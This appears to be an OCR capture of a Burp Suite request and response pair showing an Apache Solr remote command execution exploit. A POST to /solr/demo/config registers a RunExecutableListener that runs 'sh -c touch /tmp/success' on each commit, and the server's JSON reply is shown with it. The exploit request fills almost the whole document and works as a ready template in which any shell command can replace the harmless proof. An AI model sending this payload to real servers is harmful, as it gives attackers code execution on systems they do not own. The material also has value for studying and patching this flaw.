 Request
Raw Params Headers Hex
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 158
11
12 {"add-listener":{"event":"postCommit","name":"newlistener","class":"solr.RunExecutableListener","exe":
"sh","dir":"/bin/","args":["-c", "touch /tmp/success"]}}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":6},
9 "errorMessages":[{
10 "add-listener":{
11 "event":"postCommit",
12 "name":"newlistener",
13 "class":"solr.RunExecutableListener",
14 "exe":"sh",
15 "dir":"/bin/",
16 "args":["-c",
17 "touch /tmp/success"]},
18 "errorMessages":[" 'newlistener' already exists . Do an
'update-listener' , if you want to change it "]}],
19 "WARNING":"This response format is experimental.  It is likely to
change in the future."}
20